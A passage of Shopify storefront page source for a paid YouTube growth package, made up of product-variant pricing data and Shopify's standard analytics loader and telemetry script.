Month"},{"price":{"amount":677.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688603334","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB25","title":"Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":776.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688636102","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB26","title":"Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":875.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688668870","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB27","title":"Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":974.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688701638","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB28","title":"Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":999.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824691683526","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIBE","title":"Package 5 - Platinum \/ None","untranslatedTitle":"Package 5 - Platinum \/ None"},{"price":{"amount":1054.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824692568262","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB29","title":"Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":1098.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688734406","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB30","title":"Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":1197.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688767174","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB31","title":"Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":1296.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688799942","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB32","title":"Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":1395.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688832710","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB33","title":"Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":1494.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688865478","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB34","title":"Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":1999.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824691716294","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIBF","title":"Package 6 - Ultimate \/ None","untranslatedTitle":"Package 6 - Ultimate \/ None"},{"price":{"amount":2054.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824692601030","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB35","title":"Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":2098.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688898246","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB36","title":"Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":2197.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688931014","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB37","title":"Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":2296.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688963782","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB38","title":"Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":2395.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688996550","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB39","title":"Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":2494.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824689029318","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB40","title":"Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month"}],"purchasingCompany":null},},"https://socialgrowthengine.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24275575","storefrontBaseUrl":"https:\/\/socialgrowthengine.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":90.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"YouTube Influencer Booster | 5 Videos Per Month\",\"vendor\":\"SOCIAL GROWTH ENGINE\",\"id\":\"5511629963419\",\"untranslatedTitle\":\"YouTube Influencer Booster | 5 Videos Per Month\",\"url\":\"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more\",\"type\":\"Youtube\"},\"id\":\"41824691552454\",\"image\":{\"src\":\"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996\"},\"sku\":\"YTIBA\",\"title\":\"Package 1 - Standard \/ None\",\"untranslatedTitle\":\"Package 1 - Standard \/ None\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5511629963419,"gid":"gid:\/\/shopify\/Product\/5511629963419","vendor":"SOCIAL GROWTH ENGINE","type":"Youtube","handle":"youtube-influencer-booster-x-5-get-paid-more-get-seen-more","variants":[{"id":41824691552454,"price":9000,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ None","public_title":"Package 1 - Standard \/ None","sku":"YTIBA"},{"id":41824692437190,"price":14500,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB5"},{"id":41824688079046,"price":18900,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB6"},{"id":41824688111814,"price":28900,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB7"},{"id":41824688144582,"price":34700,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB8"},{"id":41824688177350,"price":38700,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB9"},{"id":41824688210118,"price":48600,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB10"},{"id":41824691585222,"price":16600,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ None","public_title":"Package 2 - Bronze \/ None","sku":"YTIBB"},{"id":41824692469958,"price":21600,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","sku":"YTI11"},{"id":41824688242886,"price":26500,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB12"},{"id":41824688275654,"price":36400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB13"},{"id":41824688308422,"price":46300,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB14"},{"id":41824688341190,"price":56200,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB15"},{"id":41824688373958,"price":66100,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB16"},{"id":41824691617990,"price":30500,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ None","public_title":"Package 3 - Silver \/ None","sku":"YTIBC"},{"id":41824692502726,"price":36000,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB17"},{"id":41824688406726,"price":40400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB18"},{"id":41824688439494,"price":50300,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB19"},{"id":41824688472262,"price":60200,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB20"},{"id":41824688505030,"price":70100,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB21"},{"id":41824688537798,"price":80000,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB22"},{"id":41824691650758,"price":47900,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ None","public_title":"Package 4 - Gold \/ None","sku":"YTIBD"},{"id":41824692535494,"price":53400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB23"},{"id":41824688570566,"price":57800,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB24"},{"id":41824688603334,"price":67700,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 2000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB25"},{"id":41824688636102,"price":77600,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 3000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB26"},{"id":41824688668870,"price":87500,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 4000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB27"},{"id":41824688701638,"price":97400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 4 - Gold \/ 5000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB28"},{"id":41824691683526,"price":99900,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ None","public_title":"Package 5 - Platinum \/ None","sku":"YTIBE"},{"id":41824692568262,"price":105400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 500 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB29"},{"id":41824688734406,"price":109800,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB30"},{"id":41824688767174,"price":119700,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB31"},{"id":41824688799942,"price":129600,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB32"},{"id":41824688832710,"price":139500,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB33"},{"id":41824688865478,"price":149400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB34"},{"id":41824691716294,"price":199900,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ None","public_title":"Package 6 - Ultimate \/ None","sku":"YTIBF"},{"id":41824692601030,"price":205400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB35"},{"id":41824688898246,"price":209800,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB36"},{"id":41824688931014,"price":219700,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB37"},{"id":41824688963782,"price":229600,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB38"},{"id":41824688996550,"price":239500,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB39"},{"id":41824689029318,"price":249400,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","sku":"YTIB40"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5511629963419,"requestId":"1c0be824-425e-4618-86bd-2c7519bd32ad-1769381841"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24275575,
      theme_id: 139962450118,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//socialgrowthengine.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//socialgrowthengine.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//socialgrowthengine.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
